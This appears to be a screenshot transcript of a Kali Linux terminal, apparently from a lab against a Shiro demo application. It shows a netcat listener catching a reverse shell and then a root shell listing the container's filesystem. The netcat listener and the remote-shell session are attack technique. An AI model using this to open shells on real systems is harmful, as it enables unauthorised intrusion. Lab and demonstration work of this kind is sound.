 kali@kali: ~
File Actions Edit View Help
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555 255 ⨯
listening on [any] 5555 ...
ls
ls
172.22.161.175: inverse host lookup failed: Host name lookup failure
connect to [172.22.12.216] from (UNKNOWN) [172.22.161.175] 60799
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6084b15e3fd3:/# ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar